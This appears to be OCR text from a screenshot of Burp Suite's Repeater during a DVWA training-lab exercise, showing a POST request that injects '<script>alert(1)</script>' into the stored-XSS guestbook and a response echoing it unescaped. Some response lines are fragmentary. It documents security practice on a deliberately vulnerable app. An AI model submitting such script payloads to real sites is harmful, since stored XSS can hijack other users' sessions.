 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
XSS(Stored)_test XSS(Stored)_attack × +
Send Cancel
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.126.129
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin: http://192.168.126.129
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.126.129/DVWA/vulnerabilities/xss_s/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=176fc13f9454a77c939e61072cae67db; security=low
14 Connection: keep-alive
15
16 txtName=bro&mtxMessage=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&btnSign=Sign+Guestbook
Response
Pretty Raw Hex Render
="Si
vali
95 <inp
valu
conf
96 </td>
97 </tr>
98 </table>
99
100 </form>
101
102 </div>
103 <br />
104
105 <div id="guestbook_comments">
Name: bro<br />
Message: <script>
alert(1)
</script>
<br />
</div>
106
107 <br />
Vulnerability: Stored Cross Site × view-source:192.168.126.129/D × +
주의 요함 192.168.126.129/DVWA/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name * bro
Message * <script>alert(1)</script>
Sign Guestbook Clear Guestbook